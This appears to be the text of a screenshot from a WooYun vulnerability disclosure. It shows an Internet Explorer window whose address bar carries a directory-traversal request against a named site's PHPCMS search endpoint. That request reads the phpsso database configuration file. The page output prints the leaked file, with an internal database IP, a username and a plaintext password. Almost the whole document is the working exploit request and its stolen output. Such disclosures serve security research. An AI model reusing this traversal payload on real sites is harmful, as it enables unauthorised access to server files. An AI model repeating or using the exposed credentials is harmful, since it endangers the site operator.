 http://www.aniworld.tv/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../.. - Microsoft Inter...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.aniworld.tv/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/database.php 转到 链接
array ( 'hostname' => '192.168.100.201', 'database' => 'aniworld', 'username' => 'tonqu_jinying', 'password' => 'tonqu1234', 'tablepre' => 'ani_sso_', 'charset' =>
'utf8', 'type' => 'mysql', 'debug' => true, 'pconnect' => 0, 'autoconnect' => 0 ) ); ?>
www.wooyun.org